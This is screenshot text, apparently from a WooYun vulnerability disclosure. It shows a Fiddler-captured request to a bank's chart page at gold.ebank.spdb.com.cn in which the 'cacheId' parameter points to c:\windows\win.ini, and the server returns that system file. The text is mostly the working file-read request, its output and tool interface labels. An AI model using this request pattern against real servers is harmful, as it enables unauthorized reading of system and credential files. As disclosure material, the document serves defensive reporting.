 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Content-Type: image/unknown
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Vary: Accept-Encoding
Content-Length: 477
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
mpg=MPEGVideo
mpv2=MPEGVideo
snd=MPEGVideo
wax=MPEGVideo
wm=MPEGVideo
wma=MPEGVideo
wmv=MPEGVideo
wmx=MPEGVideo
wpl=MPEGVideo
wvx=MPEGVideo
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
ChartDirectorChartImage chart_fxChart
cacheId c:\windows\win.ini
cacheDefeat 635863155579382345
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
X-AspNet-Version: 4.0.30319
Vary: Accept-Encoding
Content-Length: 477
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. *
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 11,511 http://gold.ebank.spdb.com.cn//Chart/GoldChart.aspx?ChartDirectorChartImage=chart_fxChart&cacheId=c:\windows\win.ini&cacheDefeat=635863155579382345
www.wooyun.org